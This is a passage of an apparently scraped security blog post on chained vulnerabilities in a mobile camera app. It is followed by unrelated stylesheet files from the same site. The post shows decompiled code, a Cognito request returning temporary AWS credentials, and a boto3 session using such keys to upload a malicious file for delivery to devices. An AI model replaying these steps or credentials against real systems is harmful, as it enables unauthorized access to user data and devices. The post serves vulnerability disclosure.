<div class="highlight"><pre><span></span><code><span class="w">   </span><span class="kd">public</span><span class="w"> </span><span class="kd">static</span><span class="w"> </span><span class="n">String</span><span class="w"> </span><span class="nf">m1204e</span><span class="p">(</span><span class="n">String</span><span class="w"> </span><span class="n">str</span><span class="p">)</span><span class="w"> </span><span class="p">{</span>
<span class="w">        </span><span class="k">try</span><span class="w"> </span><span class="p">{</span>
<span class="w">            </span><span class="k">if</span><span class="w"> </span><span class="p">(</span><span class="o">!</span><span class="n">TextUtils</span><span class="p">.</span><span class="na">isEmpty</span><span class="p">(</span><span class="n">str</span><span class="p">))</span><span class="w"> </span><span class="p">{</span>
<span class="w">                </span><span class="k">if</span><span class="w"> </span><span class="p">(</span><span class="n">str</span><span class="p">.</span><span class="na">startsWith</span><span class="p">(</span><span class="s">"http://goappdl.goforandroid.com/"</span><span class="p">))</span><span class="w"> </span><span class="p">{</span>
<span class="w">                    </span><span class="k">return</span><span class="w"> </span><span class="n">str</span><span class="p">.</span><span class="na">substring</span><span class="p">(</span><span class="s">"http://goappdl.goforandroid.com/"</span><span class="p">.</span><span class="na">length</span><span class="p">(),</span><span class="w"> </span><span class="n">str</span><span class="p">.</span><span class="na">length</span><span class="p">());</span>
<span class="w">                </span><span class="p">}</span>
<span class="w">            </span><span class="p">}</span>
<span class="w">            </span><span class="k">return</span><span class="w"> </span><span class="s">""</span><span class="p">;</span>
<span class="w">        </span><span class="p">}</span><span class="w"> </span><span class="k">catch</span><span class="w"> </span><span class="p">(</span><span class="n">Exception</span><span class="w"> </span><span class="n">e</span><span class="p">)</span><span class="w"> </span><span class="p">{</span>
<span class="w">            </span><span class="n">e</span><span class="p">.</span><span class="na">printStackTrace</span><span class="p">();</span>
<span class="w">            </span><span class="k">return</span><span class="w"> </span><span class="s">""</span><span class="p">;</span>
<span class="w">        </span><span class="p">}</span>
<span class="w">    </span><span class="p">}</span>
</code></pre></div>
<p>Since access to the S3 g3cdn.tokyo is using AWS Cognito, access keys can be collected by sending the Cognito Identity.</p>
<p>Request:</p>
<div class="highlight"><pre><span></span><code><span class="nf">POST</span> <span class="nn">https://cognito-identity.us-east-1.amazonaws.com/</span> <span class="kr">HTTP</span><span class="o">/</span><span class="m">1.1</span>
<span class="na">Content-Type</span><span class="o">:</span> <span class="l">application/x-amz-json-1.1</span>
<span class="na">User-Agent</span><span class="o">:</span> <span class="l">aws-sdk-android/2.11.1 Linux/3.4.0-gc9a1f89 Dalvik/2.1.0/0 en_US MobileHub/1.0</span>
<span class="na">X-Amz-Target</span><span class="o">:</span> <span class="l">AWSCognitoIdentityService.GetCredentialsForIdentity</span>
<span class="na">aws-sdk-retry</span><span class="o">:</span> <span class="l">0/0</span>
<span class="na">aws-sdk-invocation-id</span><span class="o">:</span> <span class="l">aef50f87-e088-4133-986e-095a91e353b6</span>
<span class="na">Content-Length</span><span class="o">:</span> <span class="l">75</span>
<span class="na">Connection</span><span class="o">:</span> <span class="l">Keep-Alive</span>
<span class="na">Host</span><span class="o">:</span> <span class="l">cognito-identity.us-east-1.amazonaws.com</span>

{"IdentityId":"us-east-1:f86198c7-c5ac-499d-a3a8-f3f3d81dfd6b","Logins":{}}
</code></pre></div>
<p>Response:</p>
<div class="highlight"><pre><span></span><code><span class="kr">HTTP</span><span class="o">/</span><span class="m">1.1</span> <span class="m">200</span> <span class="ne">OK</span>
<span class="na">Date</span><span class="o">:</span> <span class="l">Wed, 31 Mar 2021 23:55:26 GMT</span>
<span class="na">Content-Type</span><span class="o">:</span> <span class="l">application/x-amz-json-1.1</span>
<span class="na">Content-Length</span><span class="o">:</span> <span class="l">1772</span>
<span class="na">Connection</span><span class="o">:</span> <span class="l">keep-alive</span>
<span class="na">x-amzn-RequestId</span><span class="o">:</span> <span class="l">3e58c2b6-bb84-47e8-8eed-586e47493199</span>

{"Credentials":{"AccessKeyId":"ASIAWM5ZKESJXSGTW55U","Expiration":1.617238526E9,"SecretKey":"Dg3A8hXHt2mEiYPJgkXRoNXc4+nCZea1yy7HGgff","SessionToken":"IQoJb3JpZ2luX2VjEFAaCXVzLWVhc3QtMSJHMEUCIQD2a0IYHB89YmxvYb+FWPH3pgjgZwbxHTL5e5E/zCnYiQIgdsoN3cUrfavJSA58AYMnPp94YDAHC4FaIGZ7OlY/AXsqmgYImf//////////ARAAGgw0NDAwODU5MTQ3NzEiDHfLOwymijKmIqQ8HCruBROog1p/g5/[base64]/8ML5En8BgMTIU+BxolFtq5pjKSAawRlKaCvP/2XWNwoP1BcyRRowXYS+bhU6sMRPvc4wCiS8GXlzPYT2Rs0gChOk2xI43GUxJVtwxjx2k8UyAsDVjq9OHzsQK/Tmpi7y9c4H0ekFJuKE8+Hy5F3cS2V5qI5Ux5VrhZ3MY/+PrU2JUI17KbB+j0VqdxHuEcyPQnzj7k45NtZR4w53GZ4LxiGVJOTWQPMeYZ84p51fDsQiByQ1m+evfhpc3pkc7Peazl/33YJ8x+A/jLEcBxfGSPwYiGqv/DvJQ5occ0XT/dbdiUngtow0LEZmSH0Rjmlw/VhSl9+T7vJNU07NQVEWhtX2iKdqjZjg30uiRof8/450X6zwSDGyqcldJDGK6wTPbQ4x8xNSE0Y1W7C6EHzUBrc2N5WJpKu3rxNvxw4/bLbG+bR+IFvJGj96FIBjVvRvPw2Tg+XrR7KEndHZO1JFLYIh2S53i3kGJoQsooN0wucGixdX62ru+eRA0YcEc9xLYC8YuUw0t9SPfuQQzXV2KjGEwnV1sNebM/doXsOD40qXKrW01M1TeWQCvQZ97MIDYifXKRj7ZuulZHnjnPXQYVe8szs4lssjx/PWWJQw9EnxevWKnZK6neRTopqFD8dZYg566k8fBnk72Y65S5ydCx1P3KddbVi/hNs80G5LPV16jpMOeFCMrUrbBbHOwtz8tTnO78T6GcQTN6vF8Lcb21ExqlAgr/V61KDtS3z05LqIFdDugXihW5f6k/[base64]/6dxQKI22MExMYSWJ3haIh4AaKVEpXbbtZ4oJ64w1ZWz5CU7zOnl4m2F8Bwh9hb6mP+95IUp0o9/kXcPjDe9YJ6kYFbDhU4oGCAjAHCxWsL6vJ5poJ/qNL3O15"},"IdentityId":"us-east-1:f86198c7-c5ac-499d-a3a8-f3f3d81dfd6b"}
</code></pre></div>
<p>The collected keys and secrets can be used to upload a malicious file:</p>
<div class="highlight"><pre><span></span><code><span class="n">In</span> <span class="p">[</span><span class="mi">3</span><span class="p">]:</span> <span class="n">client</span> <span class="o">=</span> <span class="n">boto3</span><span class="o">.</span><span class="n">client</span><span class="p">(</span><span class="s1">'s3'</span><span class="p">,</span> <span class="n">aws_access_key_id</span><span class="o">=</span><span class="s1">'ASIA434KFTPDWAXUDMIH'</span><span class="p">,</span> <span class="n">aws_secret_access_key</span><span class="o">=</span><span class="s1">'/zG9QSpBVeJGIWCg4tLGrJDcebFFscSoNvwMRNaO'</span><span class="p">,</span> <span class="n">aws_session_token</span><span class="o">=</span><span class="s1">'IQoJb3JpZ2luX2VjEE8aDmFwLW5vcnRoZWFzdC0xIkcwRQIhAJ</span>
<span class="n">rgBgcgwfTTRKStiKqJm0V5lhCaOZGdv5FsTDnjJ1VdAiBPLLqsTPECBMvqlYgZtxQvdjkogHQ6e</span><span class="o">/</span><span class="n">sC7sEKx9vzYyqkBgiY</span><span class="o">//////////</span><span class="mi">8</span><span class="n">BEAAaDDg4NDUxNjE2NjU5OSIM</span><span class="o">/</span><span class="mi">3</span><span class="n">UJHbnWKR8tbGbCKvgFRxHRJ9I3p7eVLDUuFPLWv8ILMCn5Mg1wxDLnY</span><span class="o">/</span><span class="n">U1IfbkRRk3V6Evojk</span>
 <span class="n">In</span> <span class="p">[</span><span class="mi">17</span><span class="p">]:</span> <span class="n">client</span><span class="o">.</span><span class="n">upload_file</span><span class="p">(</span><span class="s1">'cross3x3.png'</span><span class="p">,</span> <span class="s1">'3gcdn.tokyo'</span><span class="p">,</span> <span class="s1">'/tmp/9A6C7-2021-03-09/headpic/crsog.pn'</span><span class="p">)</span>          
</code></pre></div>
<p>We can then chain the intent proxying with download feature to download the file to the device without his knowledge or consent.</p>
<p><figure><img alt="alt text" class="img-fluid" src="https://blog.ostorlab.co/static/img/2023-07-04_zcamera/image1.png" title="Attack Schema"/><figcaption style="text-align: center; font-weight: 400; font-style: italic; font-size: 16px; color: #656d76;">Attack Schema</figcaption></figure></p>
<h2 id="conclusion">Conclusion</h2>
<p>This article shows how multiple vulnerabilities can be chained together to exploit a mobile application remotely. Files can be exfiltrated from the device as inserted without his knowledge or consent.</p>
<p>We also have several security shortcomings, from cleartext traffic to hardcoded passwords and insecure encryption algorithms.</p>
<p>The alarming aspect is how such vulnerable applications can reach many users while showing carelessness to their user's security and privacy.</p>
        </div>
<div class="d-flex flex-column justify-center mt-8">
    <div style="border-top: 5px solid #353636; width: 1.3rem"></div>
    <div class="d-flex align-center flex-wrap mt-2">
    <p class="mb-0 mr-4 df-text-grey-dark">Tags:</p>
    <a href="https://blog.ostorlab.co/tag/sqli.html">sqli</a>, <span class="mr-2"></span>     <a href="https://blog.ostorlab.co/tag/data-leakge.html">data leakge</a>, <span class="mr-2"></span>     <a href="https://blog.ostorlab.co/tag/aws.html">aws</a>, <span class="mr-2"></span>     <a href="https://blog.ostorlab.co/tag/cognito.html">cognito</a>, <span class="mr-2"></span>     <a href="https://blog.ostorlab.co/tag/intent-redirection.html">intent redirection</a>    </div>
</div>
      </v-col>
      <v-col v-if="$vuetify.breakpoint.lgAndUp" cols="12" lg="3" class="d-flex flex-column align-start align-lg-end">
        <div style="max-width: 90%">
<div class="newsletter-section">
  <p class="font-weight-bold mb-0">We do newsletters, too</p>
  <hr style="border: 1px solid #D8DEE4" />
  <p class="mt-2" style="font-size: 1rem">
    Get the latest news, updates, and product innovations from Ostorlab right in your inbox.
  </p>
  <v-btn depressed href="https://blog.ostorlab.co/zcamera-report.html#newsletter" class="subscribe-btn text-white">
    Subscribe
  </v-btn>
</div>
          <div id="scan-form-app" class="mt-12 mb-12"></div>
<div v-if="$vuetify.breakpoint.lgAndUp" class="article-toc mt-12">
    <p class="font-weight-bold mb-1">Table of Contents</p>
    <hr style="border: 1px solid #D8DEE4" class="mb-4" />
    <div id="toc"><ul><li><a class="toc-href" href="#sensitive data leak due to unsecured s3 bucket." title="Sensitive data leak due to unsecured S3 bucket.">Sensitive data leak due to unsecured S3 bucket.</a></li><li><a class="toc-href" href="#sensitive data leak through sql injection" title="Sensitive data leak through SQL injection">Sensitive data leak through SQL injection</a></li><li><a class="toc-href" href="#data leak through clear text links" title="Data leak through clear text links">Data leak through clear text links</a></li><li><a class="toc-href" href="#weak encryption and use of hard-coded secret to store private images" title="Weak encryption and use of hard-coded secret to store private images">Weak encryption and use of hard-coded secret to store private images</a></li><li><a class="toc-href" href="#sensitive data leak (image, database, external storage files) by following a link on a browser" title="Sensitive data leak (Image, Database, External Storage Files) by following a link on a browser">Sensitive data leak (Image, Database, External Storage Files) by following a link on a browser</a></li><li><a class="toc-href" href="#conclusion" title="Conclusion">Conclusion</a></li></ul></div>
</div>
        </div>
      </v-col>
  </v-row>
</article>
            </div>
        </div>
    </div>
    <div class="mt-10 mt-md-16">
<div class="newsletter" id="newsletter">
    <v-row class="newsletter-container mx-auto align-center">
        <v-col cols="12" lg="7">
            <h2 class="newsletter-title">Subscribe to the Ostorlab Newsletter</h2>
            <p class="newsletter-description">
                A newsletter covering techniques, technical guides, and the latest product innovations coming from Ostorlab.
            </p>
        </v-col>
        <v-col cols="12" lg="5">
            <form class="email-form">
                <input type="email"  id="subscribe-to-newsletter-email" name="email" class="email-input" placeholder="Your email address" style="width: 100%" />
                <button id="subscribe-to-newsletter-btn" type="submit" class="email-btn-container" style="display: flex; align-items: center; justify-content: center;">
                   <span class="email-btn-text" style="display: inline-block;">Subscribe</span>
                    <span class="email-btn-text ml-1" style="display: inline-block;">&gt;</span>
                </button>
            </form>
            <p id="subscribe-to-newsletter-message" class="mt-1" style="font-size: 0.9rem"></p>
        </v-col>
    </v-row>
</div><footer style="border-top:1px solid hsla(210,18%,87%,1);">
    <v-footer style="background-color: white">
        <v-container>
            <v-row class="footer-font my-16">
                <v-col
                        lg="8"
                        xl="8"
                        md="12"
                        sm="12"
                        xs="12"
                        cols="12"
                        class="mb-8"
                >
                    <v-row>
                        <v-img src="/static/img/Ostorlab_all_linear.png" max-width="200" contain></v-img>
                    </v-row>
                    <v-row class="grey--text mt-8 pl-0">
                        <v-col
                                xl="4"
                                lg="4"
                                md="8"
                                sm="12"
                                xs="12"
                                class="pl-0 footer-font footer-font-color font-weight-medium "
                        >
                            Questions, comments, feedback, or just a quick hello, you know where to reach us 😉!
                        </v-col>
                    </v-row>
                    <v-row class="mt-8">
                        <v-icon left small>
                            mdi-at
                        </v-icon>
                        <a class="footer-primary-font-text font-weight-medium" href="mailto:contact@ostorlab.co">
                            contact@ostorlab.co
                        </a>
                    </v-row>
                </v-col>
                <v-col
                        lg="4"
                        xl="4"
                        md="12"
                        sm="12"
                        xs="12"
                        cols="12"
                >
                    <v-row justify="end">
                        <v-col class="mx-2">
                            <v-row class="font-weight-bold footer-primary-font-text">
                                Platform
                            </v-row>
                            <v-row>
                                <a href="https://ostorlab.co/appcards"
                                   class="mt-4 font-weight-medium footer-font-color" target="_blank">
                                    Lighthouse
                                </a>
                            </v-row>
                            <v-row>
                                <a href="https://ostorlab.co/vulndb" class="mt-4 font-weight-medium footer-font-color" target="_blank">
                                    Vulnerability Database
                                </a>
                            </v-row>
                            <v-row>
                                <a href="https://blog.ostorlab.co/changelog.html"
                                   class="mt-4 font-weight-medium footer-font-color">
                                    Changelog
                                </a>
                            </v-row>
                            <v-row>
                                <a href="https://docs.ostorlab.co/faq/"
                                   class="mt-4 font-weight-medium footer-font-color"
                                   target="_blank"
                                >
                                    FAQ
                                </a>
                            </v-row>
                        </v-col>
                        <v-col class="mx-2">
                            <v-row class="font-weight-bold footer-primary-font-text">
                                Product
                            </v-row>
                            <v-row>
                                <a href="https://ostorlab.co/product/mobile"
                                   class="mt-4 font-weight-medium footer-font-color" target="_blank">
                                    Mobile Security Testing
                                </a>
                            </v-row>
                            <v-row>
                                <a href="https://ostorlab.co/product/web"
                                   class="mt-4 font-weight-medium footer-font-color" target="_blank">
                                    Web Security Testing
                                </a>
                            </v-row>
                            <v-row>
                                <a href="https://ostorlab.co/product/attacksurface"
                                   class="mt-4 font-weight-medium footer-font-color" target="_blank">
                                    Attack Surface Discovery
                                </a>
                            </v-row>
                            <v-row>
                                <a href="https://oxo.ostorlab.co/"
                                   class="mt-4 font-weight-medium footer-font-color" target="_blank">
                                    Open-Source
                                </a>
                            </v-row>
                        </v-col>
                        <v-col cols="auto">
                            <v-row class="font-weight-bold footer-primary-font-text">
                                Company
                            </v-row>
                            <v-row>
                                <a href="https://docs.ostorlab.co"
                                   class="mt-4 font-weight-medium footer-font-color" target="_blank">
                                    Documentation
                                </a>
                            </v-row>
                            <v-row>
                                <a href="https://ostorlab.co/plans" class="mt-4 font-weight-medium footer-font-color" target="_blank">
                                    Plans
                                </a>
                            </v-row>
                            <v-row>
                                <a href="https://ostorlab.co/contact" class="mt-4 font-weight-medium footer-font-color" target="_blank">
                                    Contact
                                </a>
                            </v-row>
                        </v-col>
                    </v-row>
                </v-col>
            </v-row>
        </v-container>
    </v-footer>
    <v-footer class="subfooter-font">
        <v-container>
            <v-row>
                <v-col
                        class="pl-0 text-center mr-12"
                        cols="12"
                        md="auto"
                        order="2"
                        order-sm="2"
                        order-md="0"
                        order-lg="0"
                        order-xl="0"
                >
                    <v-icon x-small class="pt-0 pb-1">
                        mdi-copyright
                    </v-icon>
                    <code class="footer-font-color">2026 Ostorlab. All Rights
                        Reserved.</code>
                </v-col>
                <v-col
                        class="pl-0 text-center"
                        cols="12"
                        md="auto"
                        order="1"
                        order-sm="1"
                        order-md="0"
                        order-lg="0"
                        order-xl="0"
                >
                    <a href="https://docs.ostorlab.co/terms/"><code class="subfooter-font footer-font-color mr-4">Terms
                        & Conditions</code></a>
                    <a href="https://docs.ostorlab.co/privacy/"><code class="subfooter-font footer-font-color ml-4">Privacy
                        Policy</code></a>
                </v-col>
                <v-spacer></v-spacer>
                <v-col
                        class="text-center"
                        align-self="end"
                        cols="12"
                        md="auto"
                        order="0"
                        order-sm="0"
                        order-md="2"
                        order-lg="2"
                        order-xl="2"
                >
                    <v-btn icon class="mr-1 footer-font-color" href="https://blog.ostorlab.co/feed/rss.xml" target="blank"
                           aria-label="RSS Feed">
                        <v-icon>mdi-rss-box</v-icon>
                    </v-btn>
                    <v-btn icon class="mr-1 footer-font-color" href="https://blog.ostorlab.co/feed/atom.xml" target="blank"
                           aria-label="Atom Feed">
                        <v-icon>mdi-atom</v-icon>
                    </v-btn>
                    <v-btn icon class="mr-1 footer-font-color" href="https://github.com/Ostorlab" target="blank"
                           aria-label="Ostorlab's GitHub Profile">
                        <v-icon>mdi-github</v-icon>
                    </v-btn>
                    <v-btn icon class="mr-1 footer-font-color" href="https://www.linkedin.com/company/ostorlab/"
                           target="blank" aria-label="Ostorlab's LinkedIn Page">
                        <v-icon>mdi-linkedin</v-icon>
                    </v-btn>
                    <v-btn icon class="mr-1 footer-font-color" href="https://www.instagram.com/ostorlab.co/"
                           target="blank" aria-label="Ostorlab's Instagram Page">
                        <v-icon>mdi-instagram</v-icon>
                    </v-btn>
                    <v-btn icon class="mr-1 footer-font-color" href="https://twitter.com/OstorlabSec" target="blank"
                           aria-label="Ostorlab's Twitter Profile">
                        <v-icon>mdi-twitter</v-icon>
                    </v-btn>
                    <v-btn icon class="footer-font-color"
                           href="https://www.youtube.com/channel/UCW1SEYFstjaXqfvoFYDuVyw" target="blank"
                           aria-label="Ostorlab's YouTube Channel">
                        <v-icon>mdi-youtube</v-icon>
                    </v-btn>
                </v-col>
            </v-row>
        </v-container>
    </v-footer>
</footer>
    </div>
</div>

<script type="text/javascript">
  _linkedin_partner_id = "8140218";
  window._linkedin_data_partner_ids = window._linkedin_data_partner_ids || [];
  window._linkedin_data_partner_ids.push(_linkedin_partner_id);
</script>
<script type="text/javascript">
  (function(l) {
    if (!l){window.lintrk = function(a,b){window.lintrk.q.push([a,b])}; window.lintrk.q=[]}
    var s = document.getElementsByTagName("script")[0];
    var b = document.createElement("script");
    b.type = "text/javascript"; b.async = true;
    b.src = "https://snap.licdn.com/li.lms-analytics/insight.min.js";
    s.parentNode.insertBefore(b, s);
  })(window.lintrk);
</script>
<noscript>
  <img height="1" width="1" style="display:none;" alt="" src="https://px.ads.linkedin.com/collect/?pid=8140218&fmt=gif" />
</noscript><script src="https://cdn.jsdelivr.net/npm/vue/dist/vue.js"></script>
<script src="https://cdn.jsdelivr.net/npm/vuetify@2.6.13/dist/vuetify.min.js"></script>
<script src="https://blog.ostorlab.co/theme/js/subscribe.js"></script>
<script src="https://blog.ostorlab.co/theme/js/vendors/medium-zoom.min.js"></script>
<script>
    new Vue({
        el: "#app",
        vuetify: new Vuetify(),
        delimiters: ['[[', ']]'],
        data(){
            return {
                isDrawerOpen: false,
            }
        }
    })
    mediumZoom('img', {
        margin: 24,
        background: '#000'
    })
</script>
</body>

</html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://blog.ostorlab.co/theme/css/pygments/github-dark.min.css
body_size: 786
content:
pre { line-height: 125%; }
td.linenos .normal { color: #6e7681; background-color: #0d1117; padding-left: 5px; padding-right: 5px; }
span.linenos { color: #6e7681; background-color: #0d1117; padding-left: 5px; padding-right: 5px; }
td.linenos .special { color: #e6edf3; background-color: #6e7681; padding-left: 5px; padding-right: 5px; }
span.linenos.special { color: #e6edf3; background-color: #6e7681; padding-left: 5px; padding-right: 5px; }
.highlight .hll { background-color: #6e7681 }
.highlight { background: #0d1117; color: #e6edf3 }
.highlight .c { color: #8b949e; font-style: italic } /* Comment */
.highlight .err { color: #f85149 } /* Error */
.highlight .esc { color: #e6edf3 } /* Escape */
.highlight .g { color: #e6edf3 } /* Generic */
.highlight .k { color: #ff7b72 } /* Keyword */
.highlight .l { color: #a5d6ff } /* Literal */
.highlight .n { color: #e6edf3 } /* Name */
.highlight .o { color: #ff7b72; font-weight: bold } /* Operator */
.highlight .x { color: #e6edf3 } /* Other */
.highlight .p { color: #e6edf3 } /* Punctuation */
.highlight .ch { color: #8b949e; font-style: italic } /* Comment.Hashbang */
.highlight .cm { color: #8b949e; font-style: italic } /* Comment.Multiline */
.highlight .cp { color: #8b949e; font-weight: bold; font-style: italic } /* Comment.Preproc */
.highlight .cpf { color: #8b949e; font-style: italic } /* Comment.PreprocFile */
.highlight .c1 { color: #8b949e; font-style: italic } /* Comment.Single */
.highlight .cs { color: #8b949e; font-weight: bold; font-style: italic } /* Comment.Special */
.highlight .gd { color: #ffa198; background-color: #490202 } /* Generic.Deleted */
.highlight .ge { color: #e6edf3; font-style: italic } /* Generic.Emph */
.highlight .ges { color: #e6edf3; font-weight: bold; font-style: italic } /* Generic.EmphStrong */
.highlight .gr { color: #ffa198 } /* Generic.Error */
.highlight .gh { color: #79c0ff; font-weight: bold } /* Generic.Heading */
.highlight .gi { color: #56d364; background-color: #0f5323 } /* Generic.Inserted */
.highlight .go { color: #8b949e } /* Generic.Output */
.highlight .gp { color: #8b949e } /* Generic.Prompt */
.highlight .gs { color: #e6edf3; font-weight: bold } /* Generic.Strong */
.highlight .gu { color: #79c0ff } /* Generic.Subheading */
.highlight .gt { color: #ff7b72 } /* Generic.Traceback */
.highlight .g-Underline { color: #e6edf3; text-decoration: underline } /* Generic.Underline */
.highlight .kc { color: #79c0ff } /* Keyword.Constant */
.highlight .kd { color: #ff7b72 } /* Keyword.Declaration */
.highlight .kn { color: #ff7b72 } /* Keyword.Namespace */
.highlight .kp { color: #79c0ff } /* Keyword.Pseudo */
.highlight .kr { color: #ff7b72 } /* Keyword.Reserved */
.highlight .kt { color: #ff7b72 } /* Keyword.Type */
.highlight .ld { color: #79c0ff } /* Literal.Date */
.highlight .m { color: #a5d6ff } /* Literal.Number */
.highlight .s { color: #a5d6ff } /* Literal.String */
.highlight .na { color: #e6edf3 } /* Name.Attribute */
.highlight .nb { color: #e6edf3 } /* Name.Builtin */
.highlight .nc { color: #f0883e; font-weight: bold } /* Name.Class */
.highlight .no { color: #79c0ff; font-weight: bold } /* Name.Constant */
.highlight .nd { color: #d2a8ff; font-weight: bold } /* Name.Decorator */
.highlight .ni { color: #ffa657 } /* Name.Entity */
.highlight .ne { color: #f0883e; font-weight: bold } /* Name.Exception */
.highlight .nf { color: #d2a8ff; font-weight: bold } /* Name.Function */
.highlight .nl { color: #79c0ff; font-weight: bold } /* Name.Label */
.highlight .nn { color: #ff7b72 } /* Name.Namespace */
.highlight .nx { color: #e6edf3 } /* Name.Other */
.highlight .py { color: #79c0ff } /* Name.Property */
.highlight .nt { color: #7ee787 } /* Name.Tag */
.highlight .nv { color: #79c0ff } /* Name.Variable */
.highlight .ow { color: #ff7b72; font-weight: bold } /* Operator.Word */
.highlight .pm { color: #e6edf3 } /* Punctuation.Marker */
.highlight .w { color: #6e7681 } /* Text.Whitespace */
.highlight .mb { color: #a5d6ff } /* Literal.Number.Bin */
.highlight .mf { color: #a5d6ff } /* Literal.Number.Float */
.highlight .mh { color: #a5d6ff } /* Literal.Number.Hex */
.highlight .mi { color: #a5d6ff } /* Literal.Number.Integer */
.highlight .mo { color: #a5d6ff } /* Literal.Number.Oct */
.highlight .sa { color: #79c0ff } /* Literal.String.Affix */
.highlight .sb { color: #a5d6ff } /* Literal.String.Backtick */
.highlight .sc { color: #a5d6ff } /* Literal.String.Char */
.highlight .dl { color: #79c0ff } /* Literal.String.Delimiter */
.highlight .sd { color: #a5d6ff } /* Literal.String.Doc */
.highlight .s2 { color: #a5d6ff } /* Literal.String.Double */
.highlight .se { color: #79c0ff } /* Literal.String.Escape */
.highlight .sh { color: #79c0ff } /* Literal.String.Heredoc */
.highlight .si { color: #a5d6ff } /* Literal.String.Interpol */
.highlight .sx { color: #a5d6ff } /* Literal.String.Other */
.highlight .sr { color: #79c0ff } /* Literal.String.Regex */
.highlight .s1 { color: #a5d6ff } /* Literal.String.Single */
.highlight .ss { color: #a5d6ff } /* Literal.String.Symbol */
.highlight .bp { color: #e6edf3 } /* Name.Builtin.Pseudo */
.highlight .fm { color: #d2a8ff; font-weight: bold } /* Name.Function.Magic */
.highlight .vc { color: #79c0ff } /* Name.Variable.Class */
.highlight .vg { color: #79c0ff } /* Name.Variable.Global */
.highlight .vi { color: #79c0ff } /* Name.Variable.Instance */
.highlight .vm { color: #79c0ff } /* Name.Variable.Magic */
.highlight .il { color: #a5d6ff } /* Literal.Number.Integer.Long */


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://blog.ostorlab.co/theme/css/theme.css
body_size: 33134
content:
@charset "UTF-8";
@keyframes v-shake {
  59% {
    margin-left: 0;
  }
  60%, 80% {
    margin-left: 2px;
  }
  70%, 90% {
    margin-left: -2px;
  }
}
.bg-black {
  background-color: #000000 !important;
  color: #FFFFFF !important;
}

.bg-white {
  background-color: #FFFFFF !important;
  color: #000000 !important;
}

.bg-transparent {
  background-color: transparent !important;
  color: currentColor !important;
}

.bg-red {
  background-color: #F44336 !important;
  color: #FFFFFF !important;
}

.bg-red-lighten-5 {
  background-color: #FFEBEE !important;
  color: #000000 !important;
}

.bg-red-lighten-4 {
  background-color: #FFCDD2 !important;
  color: #000000 !important;
}

.bg-red-lighten-3 {
  background-color: #EF9A9A !important;
  color: #000000 !important;
}

.bg-red-lighten-2 {
  background-color: #E57373 !important;
  color: #FFFFFF !important;
}

.bg-red-lighten-1 {
  background-color: #EF5350 !important;
  color: #FFFFFF !important;
}

.bg-red-darken-1 {
  background-color: #E53935 !important;
  color: #FFFFFF !important;
}

.bg-red-darken-2 {
  background-color: #D32F2F !important;
  color: #FFFFFF !important;
}

.bg-red-darken-3 {
  background-color: #C62828 !important;
  color: #FFFFFF !important;
}

.bg-red-darken-4 {
  background-color: #B71C1C !important;
  color: #FFFFFF !important;
}

.bg-red-accent-1 {
  background-color: #FF8A80 !important;
  color: #000000 !important;
}

.bg-red-accent-2 {
  background-color: #FF5252 !important;
  color: #FFFFFF !important;
}

.bg-red-accent-3 {
  background-color: #FF1744 !important;
  color: #FFFFFF !important;
}

.bg-red-accent-4 {
  background-color: #D50000 !important;
  color: #FFFFFF !important;
}

.bg-pink {
  background-color: #e91e63 !important;
  color: #FFFFFF !important;
}

.bg-pink-lighten-5 {
  background-color: #fce4ec !important;
  color: #000000 !important;
}

.bg-pink-lighten-4 {
  background-color: #f8bbd0 !important;
  color: #000000 !important;
}

.bg-pink-lighten-3 {
  background-color: #f48fb1 !important;
  color: #000000 !important;
}

.bg-pink-lighten-2 {
  background-color: #f06292 !important;
  color: #FFFFFF !important;
}

.bg-pink-lighten-1 {
  background-color: #ec407a !important;
  color: #FFFFFF !important;
}

.bg-pink-darken-1 {
  background-color: #d81b60 !important;
  color: #FFFFFF !important;
}

.bg-pink-darken-2 {
  background-color: #c2185b !important;
  color: #FFFFFF !important;
}

.bg-pink-darken-3 {
  background-color: #ad1457 !important;
  color: #FFFFFF !important;
}

.bg-pink-darken-4 {
  background-color: #880e4f !important;
  color: #FFFFFF !important;
}

.bg-pink-accent-1 {
  background-color: #ff80ab !important;
  color: #FFFFFF !important;
}

.bg-pink-accent-2 {
  background-color: #ff4081 !important;
  color: #FFFFFF !important;
}

.bg-pink-accent-3 {
  background-color: #f50057 !important;
  color: #FFFFFF !important;
}

.bg-pink-accent-4 {
  background-color: #c51162 !important;
  color: #FFFFFF !important;
}

.bg-purple {
  background-color: #9c27b0 !important;
  color: #FFFFFF !important;
}

.bg-purple-lighten-5 {
  background-color: #f3e5f5 !important;
  color: #000000 !important;
}

.bg-purple-lighten-4 {
  background-color: #e1bee7 !important;
  color: #000000 !important;
}

.bg-purple-lighten-3 {
  background-color: #ce93d8 !important;
  color: #FFFFFF !important;
}

.bg-purple-lighten-2 {
  background-color: #ba68c8 !important;
  color: #FFFFFF !important;
}

.bg-purple-lighten-1 {
  background-color: #ab47bc !important;
  color: #FFFFFF !important;
}

.bg-purple-darken-1 {
  background-color: #8e24aa !important;
  color: #FFFFFF !important;
}

.bg-purple-darken-2 {
  background-color: #7b1fa2 !important;
  color: #FFFFFF !important;
}

.bg-purple-darken-3 {
  background-color: #6a1b9a !important;
  color: #FFFFFF !important;
}

.bg-purple-darken-4 {
  background-color: #4a148c !important;
  color: #FFFFFF !important;
}

.bg-purple-accent-1 {
  background-color: #ea80fc !important;
  color: #FFFFFF !important;
}

.bg-purple-accent-2 {
  background-color: #e040fb !important;
  color: #FFFFFF !important;
}

.bg-purple-accent-3 {
  background-color: #d500f9 !important;
  color: #FFFFFF !important;
}

.bg-purple-accent-4 {
  background-color: #aa00ff !important;
  color: #FFFFFF !important;
}

.bg-deep-purple {
  background-color: #673ab7 !important;
  color: #FFFFFF !important;
}

.bg-deep-purple-lighten-5 {
  background-color: #ede7f6 !important;
  color: #000000 !important;
}

.bg-deep-purple-lighten-4 {
  background-color: #d1c4e9 !important;
  color: #000000 !important;
}

.bg-deep-purple-lighten-3 {
  background-color: #b39ddb !important;
  color: #FFFFFF !important;
}

.bg-deep-purple-lighten-2 {
  background-color: #9575cd !important;
  color: #FFFFFF !important;
}

.bg-deep-purple-lighten-1 {
  background-color: #7e57c2 !important;
  color: #FFFFFF !important;
}

.bg-deep-purple-darken-1 {
  background-color: #5e35b1 !important;
  color: #FFFFFF !important;
}

.bg-deep-purple-darken-2 {
  background-color: #512da8 !important;
  color: #FFFFFF !important;
}

.bg-deep-purple-darken-3 {
  background-color: #4527a0 !important;
  color: #FFFFFF !important;
}

.bg-deep-purple-darken-4 {
  background-color: #311b92 !important;
  color: #FFFFFF !important;
}

